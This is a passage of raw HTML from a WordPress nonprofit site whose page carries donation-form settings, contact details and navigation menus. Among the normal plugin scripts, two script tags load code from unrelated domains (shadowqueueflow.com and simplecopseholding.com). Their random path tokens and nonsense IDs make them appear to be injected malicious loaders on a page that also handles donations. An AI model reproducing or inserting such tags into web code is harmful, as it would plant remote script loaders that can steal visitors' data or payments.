var colibriData = {"611-h2":{"data":{"sticky":{"className":"h-navigation_sticky animated","topSpacing":0,"top":0,"stickyOnMobile":true,"stickyOnTablet":true,"startAfterNode":{"enabled":false,"selector":".header, .page-header"},"animations":{"enabled":false,"currentInAnimationClass":"slideInDown","currentOutAnimationClass":"slideOutDownNavigation","allInAnimationsClasses":"slideInDown fadeIn h-global-transition-disable","allOutAnimationsClasses":"slideOutDownNavigation fadeOut h-global-transition-disable","duration":500}},"overlap":false}},"611-h7":{"data":{"type":"horizontal"}},"611-h10":{"data":[]},"629-s5":{"data":{"componentsWithEffects":[]}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/colibri.js?ver=1.0.226-pro" id="colibri-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/typed.js?ver=1.0.226-pro" id="typed-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/fancybox/jquery.fancybox.min.js?ver=1.0.226-pro" id="fancybox-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/colibri-page-builder-pro/extend-builder/assets/static/js/theme.js?ver=1.0.226-pro" id="extend-builder-js-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/lib/owl.carousel2/owl.carousel.js?ver=1.0.0" id="logoowljs-js"></script>
<script type="text/javascript" id="logo-slider-wp-js-extra">
/* <![CDATA[ */
var logosliderwp = {"owl_navigationTextL":"https:\/\/cross-borderlegacy.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/prev.png","owl_navigationTextR":"https:\/\/cross-borderlegacy.org\/wp-content\/plugins\/logo-slider-wp\/public\/assets\/img\/next.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/logo-slider-wp/public/assets/js/logo-slider-wp-public.js?ver=1.0.0" id="logo-slider-wp-js"></script>
<script type="text/javascript" id="give-stripe-js-js-extra">
/* <![CDATA[ */
var give_stripe_vars = {"zero_based_currency":"","zero_based_currencies_list":["JPY","KRW","CLP","ISK","BIF","DJF","GNF","KHR","KPW","LAK","LKR","MGA","MZN","VUV"],"sitename":"","checkoutBtnTitle":"Donate","publishable_key":"pk_live_SMtnnvlq4TpJelMdklNha8iD","checkout_image":"","checkout_address":"","checkout_processing_text":"Donation Processing...","give_version":"2.11.0","cc_fields_format":"multi","card_number_placeholder_text":"Card Number","card_cvc_placeholder_text":"CVC","donate_button_text":"Donate Now","element_font_styles":{"cssSrc":false},"element_base_styles":{"color":"#32325D","fontWeight":500,"fontSize":"16px","fontSmoothing":"antialiased","::placeholder":{"color":"#222222"},":-webkit-autofill":{"color":"#e39f48"}},"element_complete_styles":{},"element_empty_styles":{},"element_invalid_styles":{},"float_labels":"","base_country":"US","preferred_locale":"en"};
/* ]]> */
</script>
<script type="text/javascript" src="https://js.stripe.com/v3/?ver=2.11.0" id="give-stripe-js-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/give-stripe.js?ver=2.11.0" id="give-stripe-onpage-js-js"></script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/babel-polyfill.js?ver=2.11.0" id="babel-polyfill-js"></script>
<script type="text/javascript" id="give-js-extra">
/* <![CDATA[ */
var give_global_vars = {"ajaxurl":"https:\/\/cross-borderlegacy.org\/wp-admin\/admin-ajax.php","checkout_nonce":"8638c4ca6d","currency":"USD","currency_sign":"-$","currency_pos":"before","thousands_separator":",","decimal_separator":".","no_gateway":"Please select a payment method.","bad_minimum":"The minimum custom donation amount for this form is","bad_maximum":"The maximum custom donation amount for this form is","general_loading":"Loading...","purchase_loading":"Please Wait...","textForOverlayScreen":"<h3>Processing...<\/h3><p>This will only take a second!<\/p>","number_decimals":"2","is_test_mode":"","give_version":"2.11.0","magnific_options":{"main_class":"give-modal","close_on_bg_click":false},"form_translation":{"payment-mode":"Please select payment mode.","give_first":"Please enter your first name.","give_email":"Please enter a valid email address.","give_user_login":"Invalid email address or username.","give_user_pass":"Enter a password.","give_user_pass_confirm":"Enter the password confirmation.","give_agree_to_terms":"You must agree to the terms and conditions."},"confirm_email_sent_message":"Please check your email and click on the link to access your complete donation history.","ajax_vars":{"ajaxurl":"https:\/\/cross-borderlegacy.org\/wp-admin\/admin-ajax.php","ajaxNonce":"f05ee10f12","loading":"Loading","select_option":"Please select an option","default_gateway":"stripe","permalinks":"1","number_decimals":2},"cookie_hash":"2f2e60baa7d68c58953e383cc99e1a92","session_nonce_cookie_name":"wp-give_session_reset_nonce_2f2e60baa7d68c58953e383cc99e1a92","session_cookie_name":"wp-give_session_2f2e60baa7d68c58953e383cc99e1a92","delete_session_nonce_cookie":"0"};
var giveApiSettings = {"root":"https:\/\/cross-borderlegacy.org\/wp-json\/give-api\/v2\/","rest_base":"give-api\/v2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cross-borderlegacy.org/wp-content/plugins/give/assets/dist/js/give.js?ver=2.11.0" id="give-js"></script>
<link rel="https://api.w.org/" href="https://cross-borderlegacy.org/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cross-borderlegacy.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://cross-borderlegacy.org/logosliderwp/1112/" />
<link rel='shortlink' href='https://cross-borderlegacy.org/?p=1112' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://cross-borderlegacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcross-borderlegacy.org%2Flogosliderwp%2F1112%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://cross-borderlegacy.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcross-borderlegacy.org%2Flogosliderwp%2F1112%2F&#038;format=xml" />
<meta name="generator" content="Give v2.11.0" />
	<link rel="preconnect" href="https://fonts.googleapis.com"/>
	<script type="text/javascript">
	    var tf_mobile_menu_trigger_point = 1200;
	</script>
	                <style>
                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu {
                        background-color: rgba(3, 169, 244, 0.3);
                        padding-left: 8px;
                        padding-right: 8px;
                        margin: 0px 16px;
                    }

                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu > a {
                        background-color: transparent;
                        color: #fff;
                    }


                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu > a img {
                        max-height: 24px;
                        margin-top: -4px;
                        margin-right: 6px;
                    }

                    #wpadminbar ul li#wp-admin-bar-colibri_top_bar_menu > .ab-sub-wrapper {
                        margin-left: -8px;
                    }

                    
                </style>
				<link rel="icon" href="https://cross-borderlegacy.org/wp-content/uploads/2021/01/cropped-cropped-logo2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cross-borderlegacy.org/wp-content/uploads/2021/01/cropped-cropped-logo2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cross-borderlegacy.org/wp-content/uploads/2021/01/cropped-cropped-logo2-180x180.png" />
<meta name="msapplication-TileImage" content="https://cross-borderlegacy.org/wp-content/uploads/2021/01/cropped-cropped-logo2-270x270.png" />
    <style>
        .colibri-featured-img-bg {
            background-image: url("https://cross-borderlegacy.org/wp-content/uploads/2021/01/SOPIDEW-1.png") !important;
        }
    </style>
        </head>

<body id="colibri" class="wp-singular logosliderwp-template-default single single-logosliderwp postid-1112 wp-custom-logo wp-theme-colibri-wp themify-builder-4-6-4 ctct-colibri-wp builder-parallax-scrolling-active elementor-default elementor-kit-556">
<div class="site" id="page-top">
            <script>
            /(trident|msie)/i.test(navigator.userAgent) && document.getElementById && window.addEventListener && window.addEventListener("hashchange", function () {
                var t, e = location.hash.substring(1);
                /^[A-z0-9_-]+$/.test(e) && (t = document.getElementById(e)) && (/^(?:a|select|input|button|textarea)$/i.test(t.tagName) || (t.tabIndex = -1), t.focus())
            }, !1);
        </script>
        <a class="skip-link screen-reader-text" href="#content">
            Skip to content        </a>
        <!-- dynamic header start --><div data-colibri-id="611-h1" class="page-header style-34 style-local-611-h1 position-relative">
  <!---->
  <div data-colibri-navigation-overlap="false" role="banner" class="h-navigation_outer style-2-outer style-local-611-h2-outer">
    <div class="h-section-grid-container h-section-fluid-container">
      <div data-colibri-id="611-h25" class="h-row-container style-19 style-local-611-h25 h-hide-sm position-relative">
        <!---->
        <div class="h-section-boxed-container gutters-row-lg-0 gutters-row-md-0 gutters-row-0 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-0">
          <div class="h-row justify-content-lg-center justify-content-md-center justify-content-center align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-0 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-0">
            <!---->
            <div class="h-column h-column-container d-flex h-col-none style-20-outer style-local-611-h26-outer">
              <div data-colibri-id="611-h26" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-20 style-local-611-h26 position-relative">
                <!---->
                <!---->
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <!---->
                  <div data-colibri-id="611-h27" class="icon-list d-flex justify-content-lg-start justify-content-md-start justify-content-start style-21 style-local-611-h27 position-relative h-element">
                    <!---->
                    <ul class="ul-list-icon horizontal-on-desktop horizontal-on-tablet horizontal-on-mobile justify-content-lg-start justify-content-md-start justify-content-start">
                      <!---->
                      <li class="list-item no-gutters">
                        <!---->
                        <div class="list-container-divider d-flex justify-content-lg-start justify-content-md-start justify-content-start first-el-spacer"></div>
                        <a href="https://maps.google.com/" h-use-smooth-scroll="true" class="item-link no-gutters">
                          <div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper">
                            <div class="d-flex"><span class="h-svg-icon style-21-icon style-local-611-h27-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="map-marker" viewBox="0 0 1049.8953 1896.0833"><path d="M768 640q0-106-75-181t-181-75-181 75-75 181 75 181 181 75 181-75 75-181zm256 0q0 109-33 179l-364 774q-16 33-47.5 52t-67.5 19-67.5-19-46.5-52L33 819Q0 749 0 640q0-212 150-362t362-150 362 150 150 362z"></path></svg></span></div>
                            <span class="list-text d-block"><span>24 Beaver St Brockton Ma 02302-3631, USA</span></span>
                          </div>
                        </a>
                        <div class="list-container-divider d-flex justify-content-lg-start justify-content-md-start justify-content-start">
                          <!---->
                        </div>
                      </li>
                      <li class="list-item no-gutters">
                        <!---->
                        <!---->
                        <a href="https://www.twitter.com/" h-use-smooth-scroll="true" class="item-link no-gutters">
                          <div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper">
                            <div class="d-flex"><span class="h-svg-icon style-21-icon style-local-611-h27-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="phone-square" viewBox="0 0 1536 1896.0833"><path d="M1280 1193q0-11-2-16t-18-16.5-40.5-25-47.5-26.5-45.5-25-28.5-15q-5-3-19-13t-25-15-21-5q-15 0-36.5 20.5t-39.5 45-38.5 45T885 1167q-7 0-16.5-3.5T853 1157t-17-9.5-14-8.5q-99-55-170-126.5T525 842q-2-3-8.5-14t-9.5-17-6.5-15.5T497 779q0-13 20.5-33.5t45-38.5 45-39.5T628 631q0-10-5-21t-15-25-13-19q-3-6-15-28.5T555 492t-26.5-47.5-25-40.5-16.5-18-16-2q-48 0-101 22-46 21-80 94.5T256 631q0 16 2.5 34t5 30.5 9 33 10 29.5 12.5 33 11 30q60 164 216.5 320.5T843 1358q6 2 30 11t33 12.5 29.5 10 33 9 30.5 5 34 2.5q57 0 130.5-34t94.5-80q22-53 22-101zm256-777v960q0 119-84.5 203.5T1248 1664H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960q119 0 203.5 84.5T1536 416z"></path></svg></span></div>
                            <span class="list-text d-block"><span>+1(508) 649-5619</span></span>
                          </div>
                        </a>
                        <div class="list-container-divider d-flex justify-content-lg-start justify-content-md-start justify-content-start">
                          <!---->
                        </div>
                      </li>
                      <li class="list-item no-gutters">
                        <!---->
                        <!---->
                        <a href="mailto:email@yoursite.com" h-use-smooth-scroll="true" class="item-link no-gutters">
                          <div class="d-flex h-col no-gutters align-items-lg-center align-items-md-center align-items-center list-item-text-wrapper">
                            <div class="d-flex"><span class="h-svg-icon style-21-icon style-local-611-h27-icon"><!--Icon by Font Awesome (https://fontawesome.com)--><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="envelope-open-o" viewBox="0 0 1792 1896.0833"><path d="M1474 913l39 51q8 11 6.5 23.5T1508 1008q-43 34-126.5 98.5t-146.5 113-67 51.5q-39 32-60 48t-60.5 41-76.5 36.5-74 11.5h-2q-37 0-74-11.5t-76-36.5-61-41.5-60-47.5q-5-4-65-50.5t-143.5-111T293 1015q-11-8-12.5-20.5T287 971l37-52q8-11 21.5-13t24.5 7q94 73 306 236 5 4 43.5 35t60.5 46.5 56.5 32.5 58.5 17h2q24 0 58.5-17t56.5-32.5 60.5-46.5 43.5-35q258-198 313-242 11-8 24-6.5t21 12.5zm190 719V704q-90-83-159-139-91-74-389-304-3-2-43-35t-61-48-56-32.5-59-17.5h-2q-24 0-59 17.5T780 178t-61 48-43 35Q461 427 360.5 506.5T231 610.5 149 685q-14 12-21 19v928q0 13 9.5 22.5t22.5 9.5h1472q13 0 22.5-9.5t9.5-22.5zm128-928v928q0 66-47 113t-113 47H160q-66 0-113-47T0 1632V704q0-56 41-94 123-114 350-290.5T624 138q36-30 59-47.5t61.5-42 76-36.5T895 0h2q37 0 74.5 12t76 36.5 61.5 42 59 47.5q43 36 156 122t226 177 201 173q41 38 41 94z"></path></svg></span></div>
                            <span class="list-text d-block"><span>info@cross-borderlegacy.org</span></span>
                          </div>
                        </a>
                        <div class="list-container-divider d-flex justify-content-lg-start justify-content-md-start justify-content-start" style="display: none;">
                          <!---->
                        </div>
                        <div class="list-container-divider d-flex justify-content-lg-start justify-content-md-start justify-content-start last-el-spacer"></div>
                      </li>
                    </ul>
                  </div>
                </div>
              </div>
            </div>
            <div class="h-column h-column-container d-flex h-col-none style-22-outer style-local-611-h28-outer">
              <div data-colibri-id="611-h28" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-22 style-local-611-h28 position-relative">
                <!---->
                <!---->
                <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                  <!---->
                  <div data-colibri-id="611-h29" class="style-23 style-local-611-h29 position-relative h-element">
                    <!---->
                    <div class="d-flex flex-wrap h-social-icons justify-content-lg-end justify-content-md-end justify-content-center">
                      <div class="social-icon-container d-inline-flex">
                        <a href="http://www.facebook.com/" h-use-smooth-scroll="true">
                          <div class="icon-container h-social-icon h-global-transition">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="facebook-square" viewBox="0 0 1536 1896.0833">
                                <path d="M1248 128q119 0 203.5 84.5T1536 416v960q0 119-84.5 203.5T1248 1664h-188v-595h199l30-232h-229V689q0-56 23.5-84t91.5-28l122-1V369q-63-9-178-9-136 0-217.5 80T820 666v171H620v232h200v595H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                      </div>
                      <div class="social-icon-container d-inline-flex">
                        <a href="http://www.facebook.com/" h-use-smooth-scroll="true">
                          <div class="icon-container h-social-icon h-global-transition">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="twitter-square" viewBox="0 0 1536 1896.0833">
                                <path d="M1280 610q-56 25-121 34 68-40 93-117-65 38-134 51-61-66-153-66-87 0-148.5 61.5T755 722q0 29 5 48-129-7-242-65T326 550q-29 50-29 106 0 114 91 175-47-1-100-26v2q0 75 50 133.5t123 72.5q-29 8-51 8-13 0-39-4 21 63 74.5 104t121.5 42q-116 90-261 90-26 0-50-3 148 94 322 94 112 0 210-35.5t168-95 120.5-137 75-162T1176 746q0-18-1-27 63-45 105-109zm256-194v960q0 119-84.5 203.5T1248 1664H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960q119 0 203.5 84.5T1536 416z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                      </div>
                      <div class="social-icon-container d-inline-flex">
                        <a href="http://www.youtube.com/" h-use-smooth-scroll="true">
                          <div class="icon-container h-social-icon h-global-transition">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="youtube-square" viewBox="0 0 1536 1896.0833">
                                <path d="M919 1303v-157q0-50-29-50-17 0-33 16v224q16 16 33 16 29 0 29-49zm184-122h66v-34q0-51-33-51t-33 51v34zM532 915v70h-80v423h-74V985h-78v-70h232zm201 126v367h-67v-40q-39 45-76 45-33 0-42-28-6-17-6-54v-290h66v270q0 24 1 26 1 15 15 15 20 0 42-31v-280h67zm252 111v146q0 52-7 73-12 42-53 42-35 0-68-41v36h-67V915h67v161q32-40 68-40 41 0 53 42 7 21 7 74zm251 129v9q0 29-2 43-3 22-15 40-27 40-80 40-52 0-81-38-21-27-21-86v-129q0-59 20-86 29-38 80-38t78 38q21 29 21 86v76h-133v65q0 51 34 51 24 0 30-26 0-1 .5-7t.5-16.5V1281h68zM785 457v156q0 51-32 51t-32-51V457q0-52 32-52t32 52zm533 713q0-177-19-260-10-44-43-73.5t-76-34.5q-136-15-412-15-275 0-411 15-44 5-76.5 34.5T238 910q-20 87-20 260 0 176 20 260 10 43 42.5 73t75.5 35q137 15 412 15t412-15q43-5 75.5-35t42.5-73q20-84 20-260zM563 519l90-296h-75l-51 195-53-195h-78q7 23 23 69l24 69q35 103 46 158v201h74V519zm289 81V470q0-58-21-87-29-38-78-38-51 0-78 38-21 29-21 87v130q0 58 21 87 27 38 78 38 49 0 78-38 21-27 21-87zm181 120h67V350h-67v283q-22 31-42 31-15 0-16-16-1-2-1-26V350h-67v293q0 37 6 55 11 27 43 27 36 0 77-45v40zm503-304v960q0 119-84.5 203.5T1248 1664H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960q119 0 203.5 84.5T1536 416z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                      </div>
                      <div class="social-icon-container d-inline-flex">
                        <a href="http://www.vimeo.com/" h-use-smooth-scroll="true">
                          <div class="icon-container h-social-icon h-global-transition">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="vimeo-square" viewBox="0 0 1536 1896.0833">
                                <path d="M1292 638q10-216-161-222-231-8-312 261 44-19 82-19 85 0 74 96-4 57-74 167t-105 110q-43 0-82-169-13-54-45-255-30-189-160-177-59 7-164 100l-81 72-81 72 52 67q76-52 87-52 57 0 107 179 15 55 45 164.5t45 164.5q68 179 164 179 157 0 383-294 220-283 226-444zm244-222v960q0 119-84.5 203.5T1248 1664H288q-119 0-203.5-84.5T0 1376V416q0-119 84.5-203.5T288 128h960q119 0 203.5 84.5T1536 416z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div id="navigation" data-colibri-component="navigation" data-colibri-id="611-h2" class="h-section h-navigation h-navigation d-flex style-2 style-local-611-h2">
      <!---->
      <div class="h-section-grid-container h-section-fluid-container">
        <div data-nav-normal="">
          <div data-colibri-id="611-h3" class="h-row-container gutters-row-lg-0 gutters-row-md-0 gutters-row-2 gutters-row-v-lg-0 gutters-row-v-md-0 gutters-row-v-2 style-3 style-local-611-h3 position-relative">
            <!---->
            <div class="h-row justify-content-lg-start justify-content-md-start justify-content-start align-items-lg-stretch align-items-md-stretch align-items-stretch gutters-col-lg-0 gutters-col-md-0 gutters-col-2 gutters-col-v-lg-0 gutters-col-v-md-0 gutters-col-v-2">
              <!---->
              <div class="h-column h-column-container d-flex h-col-none style-4-outer style-local-611-h4-outer">
                <div data-colibri-id="611-h4" data-placeholder-provider="navigation-logo" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-4 style-local-611-h4 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-id="611-h5" class="d-flex align-items-center text-lg-center text-md-center text-left justify-content-lg-center justify-content-md-center justify-content-start style-5 style-local-611-h5 position-relative h-element">
                      <!---->
                      <a rel="home" href="https://cross-borderlegacy.org/" h-use-smooth-scroll="true" class="d-flex align-items-center">
                        <img src="https://cross-borderlegacy.org/wp-content/uploads/2023/05/ef5038e0-f4d9-4d17-ab77-a1028f7343e5.jpg" class="h-logo__image h-logo__image_h logo-image style-5-image style-local-611-h5-image" alt="" />
                        <img src="https://cross-borderlegacy.org/wp-content/uploads/2023/05/ef5038e0-f4d9-4d17-ab77-a1028f7343e5.jpg" class="h-logo__alt-image h-logo__alt-image_h logo-alt-image style-5-image style-local-611-h5-image" alt="" />
                      </a>
                    </div>
                  </div>
                </div>
              </div>
              <div class="h-column h-column-container d-flex h-col-none style-8-outer style-local-611-h6-outer">
                <div data-colibri-id="611-h6" data-placeholder-provider="navigation-menu" class="d-flex h-flex-basis h-column__inner h-px-lg-0 h-px-md-0 h-px-0 v-inner-lg-0 v-inner-md-0 v-inner-0 style-8 style-local-611-h6 position-relative">
                  <!---->
                  <!---->
                  <div class="w-100 h-y-container h-column__content h-column__v-align flex-basis-100 align-self-lg-center align-self-md-center align-self-center">
                    <!---->
                    <div data-colibri-component="dropdown-menu" role="navigation" h-use-smooth-scroll-all="true" data-colibri-id="611-h7" class="h-menu h-global-transition-all h-ignore-global-body-typography has-offcanvas-tablet h-menu-horizontal h-dropdown-menu style-9 style-local-611-h7 position-relative h-element">
                      <!---->
                      <div class="h-global-transition-all h-main-menu"><div class="colibri-menu-container"><ul id="menu-main" class="colibri-menu bordered-active-item bordered-active-item--top-and-bottom effect-borders-grow grow-from-center"><li id="menu-item-963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-963"><a href="https://cross-borderlegacy.org/">Home</a></li>
<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1506"><a href="https://cross-borderlegacy.org/about-us/">About Us<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-1600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1600"><a href="https://cross-borderlegacy.org/about-us/our-mission/">OUR MISSION</a></li>
	<li id="menu-item-3210" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3210"><a href="https://cross-borderlegacy.org/team-2/">OUR TEAM</a></li>
	<li id="menu-item-1633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1633"><a href="https://cross-borderlegacy.org/partners/">PARTNERS</a></li>
</ul>
</li>
<li id="menu-item-2969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2969"><a href="https://cross-borderlegacy.org/membership-2/">JOIN US</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://cross-borderlegacy.org/events-2/">Events</a></li>
<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-741"><a href="https://cross-borderlegacy.org/projects-programs/">Projects/Programs</a></li>
<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-739"><a href="https://cross-borderlegacy.org/institutions/">Institutions</a></li>
<li id="menu-item-1133" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1133"><a href="https://cross-borderlegacy.org/media/">MEDIA<svg aria-hidden="true" data-prefix="fas" data-icon="angle-down" class="svg-inline--fa fa-angle-down fa-w-10" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path fill="currentColor" d="M143 352.3L7 216.3c-9.4-9.4-9.4-24.6 0-33.9l22.6-22.6c9.4-9.4 24.6-9.4 33.9 0l96.4 96.4 96.4-96.4c9.4-9.4 24.6-9.4 33.9 0l22.6 22.6c9.4 9.4 9.4 24.6 0 33.9l-136 136c-9.2 9.4-24.4 9.4-33.8 0z"></path></svg><svg aria-hidden="true" data-prefix="fas" data-icon="angle-right" class="svg-inline--fa fa-angle-right fa-w-8" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 256 512"><path fill="currentColor" d="M224.3 273l-136 136c-9.4 9.4-24.6 9.4-33.9 0l-22.6-22.6c-9.4-9.4-9.4-24.6 0-33.9l96.4-96.4-96.4-96.4c-9.4-9.4-9.4-24.6 0-33.9L54.3 103c9.4-9.4 24.6-9.4 33.9 0l136 136c9.5 9.4 9.5 24.6.1 34z"></path></svg></a>
<ul class="sub-menu">
	<li id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1505"><a href="https://cross-borderlegacy.org/news/">NEWS</a></li>
	<li id="menu-item-1141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://cross-borderlegacy.org/videos/">VIDEOS</a></li>
	<li id="menu-item-1142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1142"><a href="https://cross-borderlegacy.org/pictures/">PICTURES</a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://cross-borderlegacy.org/reports/">REPORTS</a></li>
</ul>
</li>
<li id="menu-item-493" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-493"><a href="https://cross-borderlegacy.org/contact/">CONTACT US</a></li>
</ul></div></div>
                      <div data-colibri-id="611-h8" class="h-mobile-menu h-global-transition-disable style-10 style-local-611-h8 position-relative h-element">
                        <!---->
                        <a data-click-outside="true" data-target="#offcanvas-wrapper-611-h8" data-target-id="offcanvas-wrapper-611-h8" data-offcanvas-overlay-id="offcanvas-overlay-611-h8" href="#" data-colibri-component="offcanvas" data-direction="right"
                          data-push="false" title="Menu" class="h-hamburger-button">
                          <div class="icon-container h-hamburger-icon">
                            <div class="h-icon-svg" style="width: 100%; height: 100%;">
                              <!--Icon by Font Awesome (https://fontawesome.com)-->
                              <svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="bars" viewBox="0 0 1536 1896.0833">
                                <path d="M1536 1344v128q0 26-19 45t-45 19H64q-26 0-45-19t-19-45v-128q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 960V832q0-26 19-45t45-19h1408q26 0 45 19t19 45zm0-512v128q0 26-19 45t-45 19H64q-26 0-45-19T0 448V320q0-26 19-45t45-19h1408q26 0 45 19t19 45z"></path>
                              </svg>
                            </div>
                          </div>
                        </a>
                        <div id="offcanvas-wrapper-611-h8" class="h-offcanvas-panel offcanvas offcanvas-right hide force-hide style-10-offscreen style-local-611-h8-offscreen">
                          <div data-colibri-id="611-h9" class="d-flex flex-column h-offscreen-panel style-11 style-local-611-h9 position-relative h-element">
                            <!---->
                            <div class="offscreen-header h-ui-empty-state-container">
